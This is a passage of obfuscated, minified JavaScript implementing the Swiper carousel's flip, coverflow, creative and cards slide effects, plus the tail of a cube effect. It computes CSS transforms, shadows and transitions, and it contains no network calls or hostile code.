_0x3995f1=_0x43814a[_0x28f078(0x85a)]||_0x43814a[_0x28f078(0x5df)]?-_0x34227e/0x2:0x0;_0x1dff06[_0x28f078(0x643)](_0x28f078(0x7b4)+_0x3995f1+'px)\x20rotateX('+(_0x718efb[_0x28f078(0x215)]()?0x0:_0x3854fa)+_0x28f078(0x1f3)+(_0x718efb['isHorizontal']()?-_0x3854fa:0x0)+_0x28f078(0x701));},'setTransition':_0x2f92d1=>{const _0x548ba7=_0x52efd8,{$el:_0x2a8361,slides:_0x5859e3}=_0x718efb;_0x5859e3[_0x548ba7(0x6a2)](_0x2f92d1)[_0x548ba7(0x208)](_0x95848d[_0x548ba7(0x4ed)])['transition'](_0x2f92d1),_0x718efb['params'][_0x548ba7(0x353)][_0x548ba7(0x4ba)]&&!_0x718efb['isHorizontal']()&&_0x2a8361[_0x548ba7(0x208)](_0x548ba7(0x599))[_0x548ba7(0x6a2)](_0x2f92d1);},'perspective':()=>!0x0,'overwriteParams':()=>({'slidesPerView':0x1,'slidesPerGroup':0x1,'watchSlidesProgress':!0x0,'resistanceRatio':0x0,'spaceBetween':0x0,'centeredSlides':!0x1,'virtualTranslate':!0x0})});},function({swiper:_0x1edd37,extendParams:_0x36282b,on:_0x2e2f77}){const _0x57cefe=_0x4b735d,_0x1abda9={'cZsEB':_0x17b9e8[_0x57cefe(0x82d)],'HBoac':function(_0x262d67,_0x2f2f80){return _0x17b9e8['gACYa'](_0x262d67,_0x2f2f80);}};_0x36282b({'flipEffect':{'slideShadows':!0x0,'limitRotation':!0x0,'transformEl':null}}),_0x17b9e8[_0x57cefe(0x58e)](_0x27489a,{'effect':_0x17b9e8[_0x57cefe(0x688)],'swiper':_0x1edd37,'on':_0x2e2f77,'setTranslate':()=>{const _0xbad355=_0x57cefe,{slides:_0x27aa41,rtlTranslate:_0x4a2c80}=_0x1edd37,_0x5b2d7c=_0x1edd37['params'][_0xbad355(0x9c8)];for(let _0x56ddc3=0x0;_0x56ddc3<_0x27aa41[_0xbad355(0x56b)];_0x56ddc3+=0x1){const _0x25ff18=_0x27aa41['eq'](_0x56ddc3);let _0x3f5e13=_0x25ff18[0x0]['progress'];_0x1edd37[_0xbad355(0x5fa)]['flipEffect']['limitRotation']&&(_0x3f5e13=Math['max'](Math[_0xbad355(0x218)](_0x25ff18[0x0][_0xbad355(0x6d9)],0x1),-0x1));const _0xccb526=_0x25ff18[0x0][_0xbad355(0x4ac)];let _0x3bc148=_0x17b9e8[_0xbad355(0x885)](-0xb4,_0x3f5e13),_0x55f699=0x0,_0x4c6c4b=_0x1edd37[_0xbad355(0x5fa)][_0xbad355(0x1fa)]?_0x17b9e8[_0xbad355(0x976)](-_0xccb526,_0x1edd37[_0xbad355(0x262)]):-_0xccb526,_0x475131=0x0;if(_0x1edd37[_0xbad355(0x215)]()?_0x4a2c80&&(_0x3bc148=-_0x3bc148):(_0x475131=_0x4c6c4b,_0x4c6c4b=0x0,_0x55f699=-_0x3bc148,_0x3bc148=0x0),_0x25ff18[0x0]['style']['zIndex']=_0x17b9e8[_0xbad355(0x23e)](-Math['abs'](Math[_0xbad355(0x94c)](_0x3f5e13)),_0x27aa41['length']),_0x5b2d7c['slideShadows']){let _0x50afa2=_0x1edd37[_0xbad355(0x215)]()?_0x25ff18[_0xbad355(0x208)](_0x17b9e8[_0xbad355(0x685)]):_0x25ff18[_0xbad355(0x208)](_0x17b9e8[_0xbad355(0x460)]),_0x5e4dc4=_0x1edd37[_0xbad355(0x215)]()?_0x25ff18[_0xbad355(0x208)](_0xbad355(0x23b)):_0x25ff18[_0xbad355(0x208)](_0x17b9e8[_0xbad355(0x48a)]);0x0===_0x50afa2[_0xbad355(0x56b)]&&(_0x50afa2=_0x17b9e8[_0xbad355(0x3c6)](_0x270d50,_0x5b2d7c,_0x25ff18,_0x1edd37[_0xbad355(0x215)]()?_0xbad355(0x2b6):'top')),0x0===_0x5e4dc4['length']&&(_0x5e4dc4=_0x270d50(_0x5b2d7c,_0x25ff18,_0x1edd37[_0xbad355(0x215)]()?_0x17b9e8[_0xbad355(0x5e5)]:_0x17b9e8[_0xbad355(0x2c7)])),_0x50afa2[_0xbad355(0x56b)]&&(_0x50afa2[0x0][_0xbad355(0x305)][_0xbad355(0x2e1)]=Math[_0xbad355(0x29d)](-_0x3f5e13,0x0)),_0x5e4dc4[_0xbad355(0x56b)]&&(_0x5e4dc4[0x0][_0xbad355(0x305)]['opacity']=Math['max'](_0x3f5e13,0x0));}const _0x959c1b=_0xbad355(0x8a0)+_0x4c6c4b+_0xbad355(0x9c0)+_0x475131+'px,\x200px)\x20rotateX('+_0x55f699+_0xbad355(0x1f3)+_0x3bc148+_0xbad355(0x701);_0x17b9e8['XmMJN'](_0x94a4ce,_0x5b2d7c,_0x25ff18)[_0xbad355(0x643)](_0x959c1b);}},'setTransition':_0x2c60b4=>{const _0x3d219d=_0x57cefe,{transformEl:_0x2161b0}=_0x1edd37['params']['flipEffect'];(_0x2161b0?_0x1edd37[_0x3d219d(0x3bb)]['find'](_0x2161b0):_0x1edd37[_0x3d219d(0x3bb)])[_0x3d219d(0x6a2)](_0x2c60b4)['find'](_0x1abda9[_0x3d219d(0x200)])[_0x3d219d(0x6a2)](_0x2c60b4),_0x1abda9[_0x3d219d(0x42a)](_0x2176ba,{'swiper':_0x1edd37,'duration':_0x2c60b4,'transformEl':_0x2161b0});},'perspective':()=>!0x0,'overwriteParams':()=>({'slidesPerView':0x1,'slidesPerGroup':0x1,'watchSlidesProgress':!0x0,'spaceBetween':0x0,'virtualTranslate':!_0x1edd37[_0x57cefe(0x5fa)]['cssMode']})});},function({swiper:_0xb4aa23,extendParams:_0x3593e0,on:_0x57caa4}){const _0x4b0728=_0x4b735d;_0x17b9e8[_0x4b0728(0x1f5)](_0x3593e0,{'coverflowEffect':{'rotate':0x32,'stretch':0x0,'depth':0x64,'scale':0x1,'modifier':0x1,'slideShadows':!0x0,'transformEl':null}}),_0x27489a({'effect':_0x17b9e8[_0x4b0728(0x9fe)],'swiper':_0xb4aa23,'on':_0x57caa4,'setTranslate':()=>{const _0x4674bd=_0x4b0728,{width:_0x140022,height:_0x959118,slides:_0x1d69a4,slidesSizesGrid:_0x8308fe}=_0xb4aa23,_0x1e6b36=_0xb4aa23['params']['coverflowEffect'],_0x28a830=_0xb4aa23[_0x4674bd(0x215)](),_0x1b5b33=_0xb4aa23['translate'],_0x42c1a4=_0x28a830?_0x17b9e8[_0x4674bd(0x4e1)](_0x17b9e8[_0x4674bd(0x9d2)](_0x140022,0x2),_0x1b5b33):_0x17b9e8[_0x4674bd(0x9dc)](_0x17b9e8['vSUsB'](_0x959118,0x2),_0x1b5b33),_0x24afcb=_0x28a830?_0x1e6b36[_0x4674bd(0x290)]:-_0x1e6b36['rotate'],_0x14b95e=_0x1e6b36[_0x4674bd(0x9ba)];for(let _0x43187c=0x0,_0x5d5926=_0x1d69a4[_0x4674bd(0x56b)];_0x17b9e8[_0x4674bd(0x918)](_0x43187c,_0x5d5926);_0x43187c+=0x1){const _0x55b5fe=_0x1d69a4['eq'](_0x43187c),_0x38c2e8=_0x8308fe[_0x43187c],_0x37b1f6=_0x17b9e8[_0x4674bd(0x34c)](_0x17b9e8[_0x4674bd(0x3d7)](_0x17b9e8['rBGaO'](_0x17b9e8['VngxX'](_0x42c1a4,_0x55b5fe[0x0][_0x4674bd(0x4ac)]),_0x17b9e8[_0x4674bd(0xa06)](_0x38c2e8,0x2)),_0x38c2e8),_0x1e6b36[_0x4674bd(0x9d4)]);let _0x6739fe=_0x28a830?_0x17b9e8['jRwcy'](_0x24afcb,_0x37b1f6):0x0,_0xa16aba=_0x28a830?0x0:_0x17b9e8[_0x4674bd(0x880)](_0x24afcb,_0x37b1f6),_0x3ec200=_0x17b9e8['uVAub'](-_0x14b95e,Math['abs'](_0x37b1f6)),_0x18e353=_0x1e6b36[_0x4674bd(0x430)];_0x17b9e8[_0x4674bd(0x60c)](_0x17b9e8[_0x4674bd(0x615)],typeof _0x18e353)&&_0x17b9e8[_0x4674bd(0x50e)](-0x1,_0x18e353['indexOf']('%'))&&(_0x18e353=_0x17b9e8[_0x4674bd(0x4bf)](_0x17b9e8[_0x4674bd(0x941)](parseFloat(_0x1e6b36['stretch']),0x64),_0x38c2e8));let _0x5c9299=_0x28a830?0x0:_0x17b9e8[_0x4674bd(0x85c)](_0x18e353,_0x37b1f6),_0x3a58fc=_0x28a830?_0x18e353*_0x37b1f6:0x0,_0x3acf0c=_0x17b9e8['SfQzs'](0x1,_0x17b9e8[_0x4674bd(0x248)](_0x17b9e8[_0x4674bd(0x46a)](0x1,_0x1e6b36[_0x4674bd(0x2c9)]),Math['abs'](_0x37b1f6)));_0x17b9e8[_0x4674bd(0x273)](Math['abs'](_0x3a58fc),0.001)&&(_0x3a58fc=0x0),Math[_0x4674bd(0x463)](_0x5c9299)<0.001&&(_0x5c9299=0x0),Math[_0x4674bd(0x463)](_0x3ec200)<0.001&&(_0x3ec200=0x0),_0x17b9e8['qbWjH'](Math[_0x4674bd(0x463)](_0x6739fe),0.001)&&(_0x6739fe=0x0),_0x17b9e8[_0x4674bd(0x1e8)](Math['abs'](_0xa16aba),0.001)&&(_0xa16aba=0x0),_0x17b9e8[_0x4674bd(0x9de)](Math[_0x4674bd(0x463)](_0x3acf0c),0.001)&&(_0x3acf0c=0x0);const _0x303b51='translate3d('+_0x3a58fc+_0x4674bd(0x733)+_0x5c9299+'px,'+_0x3ec200+_0x4674bd(0x722)+_0xa16aba+_0x4674bd(0x1f3)+_0x6739fe+'deg)\x20scale('+_0x3acf0c+')';if(_0x17b9e8[_0x4674bd(0x8f1)](_0x94a4ce,_0x1e6b36,_0x55b5fe)[_0x4674bd(0x643)](_0x303b51),_0x55b5fe[0x0][_0x4674bd(0x305)][_0x4674bd(0xa42)]=0x1-Math[_0x4674bd(0x463)](Math['round'](_0x37b1f6)),_0x1e6b36[_0x4674bd(0x4c5)]){let _0x577482=_0x28a830?_0x55b5fe['find'](_0x17b9e8[_0x4674bd(0x685)]):_0x55b5fe[_0x4674bd(0x208)](_0x17b9e8['mcVqD']),_0x243754=_0x28a830?_0x55b5fe[_0x4674bd(0x208)](_0x17b9e8[_0x4674bd(0x21e)]):_0x55b5fe[_0x4674bd(0x208)](_0x17b9e8['nZKQx']);_0x17b9e8['ginXs'](0x0,_0x577482[_0x4674bd(0x56b)])&&(_0x577482=_0x17b9e8[_0x4674bd(0x2d5)](_0x270d50,_0x1e6b36,_0x55b5fe,_0x28a830?_0x17b9e8[_0x4674bd(0x993)]:_0x4674bd(0x99e))),_0x17b9e8[_0x4674bd(0x315)](0x0,_0x243754[_0x4674bd(0x56b)])&&(_0x243754=_0x17b9e8[_0x4674bd(0x807)](_0x270d50,_0x1e6b36,_0x55b5fe,_0x28a830?_0x17b9e8[_0x4674bd(0x5e5)]:_0x17b9e8['dtrev'])),_0x577482['length']&&(_0x577482[0x0][_0x4674bd(0x305)][_0x4674bd(0x2e1)]=_0x37b1f6>0x0?_0x37b1f6:0x0),_0x243754[_0x4674bd(0x56b)]&&(_0x243754[0x0][_0x4674bd(0x305)][_0x4674bd(0x2e1)]=-_0x37b1f6>0x0?-_0x37b1f6:0x0);}}},'setTransition':_0x40ac64=>{const _0x3bf349=_0x4b0728,{transformEl:_0x44cc63}=_0xb4aa23[_0x3bf349(0x5fa)][_0x3bf349(0x81d)];(_0x44cc63?_0xb4aa23[_0x3bf349(0x3bb)][_0x3bf349(0x208)](_0x44cc63):_0xb4aa23[_0x3bf349(0x3bb)])[_0x3bf349(0x6a2)](_0x40ac64)[_0x3bf349(0x208)](_0x17b9e8[_0x3bf349(0x82d)])[_0x3bf349(0x6a2)](_0x40ac64);},'perspective':()=>!0x0,'overwriteParams':()=>({'watchSlidesProgress':!0x0})});},function({swiper:_0x329d22,extendParams:_0x872f24,on:_0x1c5e56}){const _0x4f8e89=_0x4b735d,_0x292974={'bJUqd':function(_0x4c4abf,_0x27ef10){const _0x3a92d2=a70_0x2fbb;return _0x17b9e8[_0x3a92d2(0x259)](_0x4c4abf,_0x27ef10);},'ZtrfD':function(_0x219c09,_0x215df0){const _0x43f04b=a70_0x2fbb;return _0x17b9e8[_0x43f04b(0x3ae)](_0x219c09,_0x215df0);},'eLwEn':function(_0x2dd904,_0x5841cc){const _0x2cbc1c=a70_0x2fbb;return _0x17b9e8[_0x2cbc1c(0x962)](_0x2dd904,_0x5841cc);},'NASuD':function(_0x28506c,_0x171118){return _0x17b9e8['ivESG'](_0x28506c,_0x171118);},'EpxlK':function(_0x27d9b1,_0x2b2e82){const _0x216f5d=a70_0x2fbb;return _0x17b9e8[_0x216f5d(0x21b)](_0x27d9b1,_0x2b2e82);},'xoRjE':function(_0x267d5a,_0x171c5a){const _0x13d538=a70_0x2fbb;return _0x17b9e8[_0x13d538(0xa5a)](_0x267d5a,_0x171c5a);},'rmKuo':function(_0x24fd4f,_0x2ff328){const _0x30500b=a70_0x2fbb;return _0x17b9e8[_0x30500b(0x50d)](_0x24fd4f,_0x2ff328);},'YyHjO':function(_0x17fa76,_0x526b15){return _0x17fa76+_0x526b15;},'ldIJS':function(_0x43a615,_0x511532){return _0x43a615+_0x511532;},'yCaDt':function(_0x2a2f43,_0x48e44f){const _0x88983=a70_0x2fbb;return _0x17b9e8[_0x88983(0x3a3)](_0x2a2f43,_0x48e44f);},'xTdXv':function(_0x1b1eef,_0x1aef2d){const _0x401cf9=a70_0x2fbb;return _0x17b9e8[_0x401cf9(0x4ca)](_0x1b1eef,_0x1aef2d);},'klofb':function(_0x5e971d,_0x5dcf84){const _0x3644a9=a70_0x2fbb;return _0x17b9e8[_0x3644a9(0x28c)](_0x5e971d,_0x5dcf84);},'kSQIm':function(_0x5aea94,_0x1f5e1e){return _0x5aea94*_0x1f5e1e;},'GyfBZ':function(_0x40c1a7,_0x53a4c6){return _0x40c1a7-_0x53a4c6;},'UsbSe':function(_0xd07984,_0x131c6c){return _0xd07984<_0x131c6c;},'zwBNN':function(_0x5f4c53,_0x446074){return _0x5f4c53*_0x446074;},'ZyFSn':function(_0x36625c,_0x33c107){return _0x36625c-_0x33c107;},'Eggjq':function(_0x15da69,_0x5763ec){return _0x17b9e8['Wevkc'](_0x15da69,_0x5763ec);},'zeuah':function(_0xa0cb84,_0xf67362){return _0x17b9e8['sRvuk'](_0xa0cb84,_0xf67362);},'SNdPO':function(_0x40d61e,_0x1c1e40){const _0x4cbd54=a70_0x2fbb;return _0x17b9e8[_0x4cbd54(0x7f6)](_0x40d61e,_0x1c1e40);},'ihYTu':_0x17b9e8[_0x4f8e89(0x64d)],'HUyJY':function(_0x1a8540,_0x5c0f6e,_0x387350){return _0x1a8540(_0x5c0f6e,_0x387350);},'kptTj':_0x17b9e8[_0x4f8e89(0x63e)]};_0x17b9e8[_0x4f8e89(0x1fc)](_0x872f24,{'creativeEffect':{'transformEl':null,'limitProgress':0x1,'shadowPerProgress':!0x1,'progressMultiplier':0x1,'perspective':!0x0,'prev':{'translate':[0x0,0x0,0x0],'rotate':[0x0,0x0,0x0],'opacity':0x1,'scale':0x1},'next':{'translate':[0x0,0x0,0x0],'rotate':[0x0,0x0,0x0],'opacity':0x1,'scale':0x1}}});const _0x50ff9c=_0x7179de=>_0x4f8e89(0x828)==typeof _0x7179de?_0x7179de:_0x7179de+'px';_0x27489a({'effect':_0x17b9e8['YLZfE'],'swiper':_0x329d22,'on':_0x1c5e56,'setTranslate':()=>{const _0x20eab6=_0x4f8e89,_0x3377c8={'RTCoR':function(_0x28d37a,_0x201e30){const _0x2b6e23=a70_0x2fbb;return _0x292974[_0x2b6e23(0x4f8)](_0x28d37a,_0x201e30);},'nOQDC':function(_0x84e8b9,_0x588dae){return _0x84e8b9*_0x588dae;}},{slides:_0x331ebd,$wrapperEl:_0x31ed58,slidesSizesGrid:_0x38e16a}=_0x329d22,_0x3d1e76=_0x329d22[_0x20eab6(0x5fa)]['creativeEffect'],{progressMultiplier:_0x28d04a}=_0x3d1e76,_0x25ea70=_0x329d22['params']['centeredSlides'];if(_0x25ea70){const _0x13377e=_0x292974[_0x20eab6(0x242)](_0x38e16a[0x0],0x2)-_0x329d22[_0x20eab6(0x5fa)]['slidesOffsetBefore']||0x0;_0x31ed58[_0x20eab6(0x643)](_0x20eab6(0x692)+_0x13377e+_0x20eab6(0x3c3));}for(let _0xea97e1=0x0;_0x292974[_0x20eab6(0x34b)](_0xea97e1,_0x331ebd[_0x20eab6(0x56b)]);_0xea97e1+=0x1){const _0x350598=_0x331ebd['eq'](_0xea97e1),_0x281738=_0x350598[0x0][_0x20eab6(0x6d9)],_0x5adb8a=Math[_0x20eab6(0x218)](Math[_0x20eab6(0x29d)](_0x350598[0x0]['progress'],-_0x3d1e76['limitProgress']),_0x3d1e76[_0x20eab6(0x676)]);let _0x91b4a4=_0x5adb8a;_0x25ea70||(_0x91b4a4=Math[_0x20eab6(0x218)](Math[_0x20eab6(0x29d)](_0x350598[0x0][_0x20eab6(0x708)],-_0x3d1e76[_0x20eab6(0x676)]),_0x3d1e76[_0x20eab6(0x676)]));const _0x1810a4=_0x350598[0x0]['swiperSlideOffset'],_0x4daf7d=[_0x329d22[_0x20eab6(0x5fa)][_0x20eab6(0x1fa)]?_0x292974[_0x20eab6(0x9e1)](-_0x1810a4,_0x329d22['translate']):-_0x1810a4,0x0,0x0],_0xecf349=[0x0,0x0,0x0];let _0x515a5f=!0x1;_0x329d22[_0x20eab6(0x215)]()||(_0x4daf7d[0x1]=_0x4daf7d[0x0],_0x4daf7d[0x0]=0x0);let _0xd3f56d={'translate':[0x0,0x0,0x0],'rotate':[0x0,0x0,0x0],'scale':0x1,'opacity':0x1};_0x292974[_0x20eab6(0x34b)](_0x5adb8a,0x0)?(_0xd3f56d=_0x3d1e76[_0x20eab6(0x385)],_0x515a5f=!0x0):_0x292974[_0x20eab6(0x782)](_0x5adb8a,0x0)&&(_0xd3f56d=_0x3d1e76[_0x20eab6(0xa6c)],_0x515a5f=!0x0),_0x4daf7d[_0x20eab6(0x6d3)]((_0x5e0462,_0x3b2627)=>{const _0x4adc23=_0x20eab6;_0x4daf7d[_0x3b2627]=_0x4adc23(0x92a)+_0x5e0462+'px\x20+\x20('+_0x3377c8[_0x4adc23(0x1fe)](_0x50ff9c,_0xd3f56d['translate'][_0x3b2627])+'\x20*\x20'+Math[_0x4adc23(0x463)](_0x3377c8[_0x4adc23(0x70f)](_0x5adb8a,_0x28d04a))+'))';}),_0xecf349[_0x20eab6(0x6d3)]((_0x1c9ac6,_0x4aa320)=>{const _0x39bdda=_0x20eab6;_0xecf349[_0x4aa320]=_0x292974['bJUqd'](_0xd3f56d[_0x39bdda(0x290)][_0x4aa320],Math[_0x39bdda(0x463)](_0x292974['ZtrfD'](_0x5adb8a,_0x28d04a)));}),_0x350598[0x0][_0x20eab6(0x305)]['zIndex']=_0x292974['YyHjO'](-Math[_0x20eab6(0x463)](Math[_0x20eab6(0x94c)](_0x281738)),_0x331ebd[_0x20eab6(0x56b)]);const _0xe73fc8=_0x4daf7d[_0x20eab6(0xa33)](',\x20'),_0x35b7af=_0x20eab6(0x464)+_0xecf349[0x0]+_0x20eab6(0x1f3)+_0xecf349[0x1]+_0x20eab6(0x5de)+_0xecf349[0x2]+_0x20eab6(0x701),_0x4b9ec7=_0x292974[_0x20eab6(0x34b)](_0x91b4a4,0x0)?_0x20eab6(0x9ac)+_0x292974['ldIJS'](0x1,_0x292974['yCaDt'](0x1-_0xd3f56d[_0x20eab6(0x2c9)],_0x91b4a4)*_0x28d04a)+')':'scale('+_0x292974[_0x20eab6(0x8a8)](0x1,_0x292974[_0x20eab6(0x2c5)](_0x292974[_0x20eab6(0x5ad)](_0x292974[_0x20eab6(0x81c)](0x1,_0xd3f56d[_0x20eab6(0x2c9)]),_0x91b4a4),_0x28d04a))+')',_0x2fe17f=_0x292974[_0x20eab6(0x2e5)](_0x91b4a4,0x0)?_0x292974[_0x20eab6(0x576)](0x1,_0x292974[_0x20eab6(0xa41)](_0x292974[_0x20eab6(0x9a9)](0x1,_0xd3f56d['opacity'])*_0x91b4a4,_0x28d04a)):0x1-_0x292974['Eggjq'](_0x292974[_0x20eab6(0xa26)](_0x292974[_0x20eab6(0x6ce)](0x1,_0xd3f56d[_0x20eab6(0x2e1)]),_0x91b4a4),_0x28d04a),_0x5aa68f='translate3d('+_0xe73fc8+')\x20'+_0x35b7af+'\x20'+_0x4b9ec7;if(_0x515a5f&&_0xd3f56d[_0x20eab6(0x4ba)]||!_0x515a5f){let _0x158bfb=_0x350598[_0x20eab6(0x8d4)](_0x292974[_0x20eab6(0x98c)]);if(0x0===_0x158bfb[_0x20eab6(0x56b)]&&_0xd3f56d[_0x20eab6(0x4ba)]&&(_0x158bfb=_0x292974[_0x20eab6(0x792)](_0x270d50,_0x3d1e76,_0x350598)),_0x158bfb['length']){const _0x3eba01=_0x3d1e76[_0x20eab6(0x246)]?_0x292974[_0x20eab6(0xa41)](_0x5adb8a,_0x292974[_0x20eab6(0x242)](0x1,_0x3d1e76[_0x20eab6(0x676)])):_0x5adb8a;_0x158bfb[0x0][_0x20eab6(0x305)][_0x20eab6(0x2e1)]=Math[_0x20eab6(0x218)](Math[_0x20eab6(0x29d)](Math[_0x20eab6(0x463)](_0x3eba01),0x0),0x1);}}const _0x323183=_0x292974[_0x20eab6(0x792)](_0x94a4ce,_0x3d1e76,_0x350598);_0x323183['transform'](_0x5aa68f)['css']({'opacity':_0x2fe17f}),_0xd3f56d[_0x20eab6(0x3b9)]&&_0x323183[_0x20eab6(0x4d1)](_0x292974[_0x20eab6(0x77e)],_0xd3f56d[_0x20eab6(0x3b9)]);}},'setTransition':_0x3185f9=>{const _0x1071e0=_0x4f8e89,{transformEl:_0x72fceb}=_0x329d22[_0x1071e0(0x5fa)]['creativeEffect'];(_0x72fceb?_0x329d22['slides'][_0x1071e0(0x208)](_0x72fceb):_0x329d22['slides'])[_0x1071e0(0x6a2)](_0x3185f9)[_0x1071e0(0x208)](_0x17b9e8[_0x1071e0(0x64d)])['transition'](_0x3185f9),_0x17b9e8[_0x1071e0(0x679)](_0x2176ba,{'swiper':_0x329d22,'duration':_0x3185f9,'transformEl':_0x72fceb,'allSlides':!0x0});},'perspective':()=>_0x329d22[_0x4f8e89(0x5fa)][_0x4f8e89(0x43b)][_0x4f8e89(0x78f)],'overwriteParams':()=>({'watchSlidesProgress':!0x0,'virtualTranslate':!_0x329d22['params'][_0x4f8e89(0x1fa)]})});},function({swiper:_0x4dbd80,extendParams:_0xe05da0,on:_0x4d75ac}){const _0x1a338b=_0x4b735d,_0x1d745d={'RsDKE':function(_0x16e460,_0x2338e7){const _0x373863=a70_0x2fbb;return _0x17b9e8[_0x373863(0x604)](_0x16e460,_0x2338e7);},'sHTOK':function(_0x90089f,_0x1467dd){const _0x1a04fa=a70_0x2fbb;return _0x17b9e8[_0x1a04fa(0xa80)](_0x90089f,_0x1467dd);},'dupqe':function(_0x38e503,_0x1df8b1){const _0x5736a6=a70_0x2fbb;return _0x17b9e8[_0x5736a6(0x54e)](_0x38e503,_0x1df8b1);},'FAWAC':function(_0x18f85f,_0x4c2ec2){return _0x17b9e8['fykqf'](_0x18f85f,_0x4c2ec2);},'VpoMR':function(_0x2b8618,_0x1ee19d){const _0x293dab=a70_0x2fbb;return _0x17b9e8[_0x293dab(0x808)](_0x2b8618,_0x1ee19d);},'zJYCB':function(_0x10e7c6,_0x2ac9bc){const _0x3100cf=a70_0x2fbb;return _0x17b9e8[_0x3100cf(0x989)](_0x10e7c6,_0x2ac9bc);},'uBsVg':function(_0x1f566a,_0x37100d){return _0x1f566a===_0x37100d;},'eaXSp':function(_0x1a37d1,_0x44d9cf){const _0x3a982c=a70_0x2fbb;return _0x17b9e8[_0x3a982c(0x61a)](_0x1a37d1,_0x44d9cf);},'ZGmaM':function(_0x4ef5ea,_0x1a40ca){return _0x17b9e8['FWWkr'](_0x4ef5ea,_0x1a40ca);},'nAPlJ':function(_0x20bc3b,_0x2e91f2){const _0x2b5dfa=a70_0x2fbb;return _0x17b9e8[_0x2b5dfa(0x4c2)](_0x20bc3b,_0x2e91f2);},'gXRdX':function(_0x37fe74,_0x36b7c0){return _0x17b9e8['lSJJk'](_0x37fe74,_0x36b7c0);},'xcgeF':function(_0x772b9f,_0x1b9d0b){return _0x17b9e8['ubvwn'](_0x772b9f,_0x1b9d0b);},'gHfTK':function(_0x3c4376,_0x3ec881){const _0xb00fa3=a70_0x2fbb;return _0x17b9e8[_0xb00fa3(0x3c2)](_0x3c4376,_0x3ec881);},'nXOcx':function(_0x5b98e7,_0x1f33fe){const _0x5d401d=a70_0x2fbb;return _0x17b9e8[_0x5d401d(0x31b)](_0x5b98e7,_0x1f33fe);},'qhxxC':function(_0x697a22,_0x1755da){return _0x697a22*_0x1755da;},'rZSlJ':function(_0x4504aa,_0x8764a9){return _0x17b9e8['uVAub'](_0x4504aa,_0x8764a9);},'KLFts':function(_0x1419c2,_0x409f94){const _0x2741f6=a70_0x2fbb;return _0x17b9e8[_0x2741f6(0xa0f)](_0x1419c2,_0x409f94);},'lQiwq':function(_0x3b4f13,_0x1d7fcd){const _0x5f2a5c=a70_0x2fbb;return _0x17b9e8[_0x5f2a5c(0x991)](_0x3b4f13,_0x1d7fcd);},'rAPXn':function(_0x315ae1,_0x381143){const _0x2dc457=a70_0x2fbb;return _0x17b9e8[_0x2dc457(0x3d0)](_0x315ae1,_0x381143);},'zVNYd':function(_0xf7953e,_0x4469a8){return _0x17b9e8['iPjXq'](_0xf7953e,_0x4469a8);},'NtQBX':function(_0x14869f,_0x2fba7c){return _0x14869f<_0x2fba7c;},'VKwYN':function(_0xd2a604,_0x59d9fa){return _0x17b9e8['lSOuu'](_0xd2a604,_0x59d9fa);},'ObzWF':function(_0x30f04c,_0x36042d){const _0x41f6f0=a70_0x2fbb;return _0x17b9e8[_0x41f6f0(0x3fc)](_0x30f04c,_0x36042d);},'WnRCn':function(_0x439cd1,_0x46dfe7){const _0x1446e6=a70_0x2fbb;return _0x17b9e8[_0x1446e6(0x6c2)](_0x439cd1,_0x46dfe7);},'qeHMj':function(_0x49dd86,_0x3b4264){return _0x17b9e8['ABnPe'](_0x49dd86,_0x3b4264);},'mWWRv':_0x17b9e8['LrstQ'],'lnbrT':function(_0x5344eb,_0x21266a){return _0x5344eb-_0x21266a;},'jWLYI':function(_0x285bc0,_0x5e4634){const _0x23d945=a70_0x2fbb;return _0x17b9e8[_0x23d945(0x4b3)](_0x285bc0,_0x5e4634);},'ewQpq':function(_0x4a64b7,_0x217a72,_0x53f43f){return _0x17b9e8['fwDyY'](_0x4a64b7,_0x217a72,_0x53f43f);}};_0xe05da0({'cardsEffect':{'slideShadows':!0x0,'transformEl':null}}),_0x17b9e8[_0x1a338b(0x8f6)](_0x27489a,{'effect':_0x17b9e8[_0x1a338b(0x555)],'swiper':_0x4dbd80,'on':_0x4d75ac,'setTranslate':()=>{const _0xc690c=_0x1a338b,{slides:_0xb811d0,activeIndex:_0x4b5323}=_0x4dbd80,_0x525ba3=_0x4dbd80['params']['cardsEffect'],{startTranslate:_0x489e24,isTouched:_0x3a6fe3}=_0x4dbd80['touchEventsData'],_0x46f01b=_0x4dbd80[_0xc690c(0x262)];for(let _0x71a63d=0x0;_0x1d745d[_0xc690c(0x96f)](_0x71a63d,_0xb811d0['length']);_0x71a63d+=0x1){const _0x17ea46=_0xb811d0['eq'](_0x71a63d),_0xae975d=_0x17ea46[0x0][_0xc690c(0x6d9)],_0x291316=Math[_0xc690c(0x218)](Math[_0xc690c(0x29d)](_0xae975d,-0x4),0x4);let _0x2b077c=_0x17ea46[0x0]['swiperSlideOffset'];_0x4dbd80[_0xc690c(0x5fa)][_0xc690c(0x400)]&&!_0x4dbd80[_0xc690c(0x5fa)]['cssMode']&&_0x4dbd80[_0xc690c(0x864)]['transform']('translateX('+_0x4dbd80[_0xc690c(0x4da)]()+'px)'),_0x4dbd80['params'][_0xc690c(0x400)]&&_0x4dbd80[_0xc690c(0x5fa)][_0xc690c(0x1fa)]&&(_0x2b077c-=_0xb811d0[0x0][_0xc690c(0x4ac)]);let _0x309174=_0x4dbd80[_0xc690c(0x5fa)][_0xc690c(0x1fa)]?-_0x2b077c-_0x4dbd80['translate']:-_0x2b077c,_0x2b4993=0x0;const _0x2d6a78=_0x1d745d[_0xc690c(0x3cc)](-0x64,Math[_0xc690c(0x463)](_0x291316));let _0x31dbaf=0x1,_0x5d40ea=_0x1d745d['dupqe'](-0x2,_0x291316),_0x133da1=0x8-_0x1d745d[_0xc690c(0x2fa)](0.75,Math['abs'](_0x291316));const _0x5da81e=(_0x71a63d===_0x4b5323||_0x1d745d[_0xc690c(0x3aa)](_0x71a63d,_0x1d745d[_0xc690c(0x261)](_0x4b5323,0x1)))&&_0x1d745d[_0xc690c(0x33e)](_0x291316,0x0)&&_0x1d745d[_0xc690c(0x96f)](_0x291316,0x1)&&(_0x3a6fe3||_0x4dbd80['params']['cssMode'])&&_0x1d745d[_0xc690c(0x96f)](_0x46f01b,_0x489e24),_0x2bbd2b=(_0x1d745d['uBsVg'](_0x71a63d,_0x4b5323)||_0x1d745d[_0xc690c(0x6e6)](_0x71a63d,_0x1d745d['eaXSp'](_0x4b5323,0x1)))&&_0x1d745d['RsDKE'](_0x291316,0x0)&&_0x1d745d['ZGmaM'](_0x291316,-0x1)&&(_0x3a6fe3||_0x4dbd80[_0xc690c(0x5fa)][_0xc690c(0x1fa)])&&_0x1d745d[_0xc690c(0x71a)](_0x46f01b,_0x489e24);if(_0x5da81e||_0x2bbd2b){const 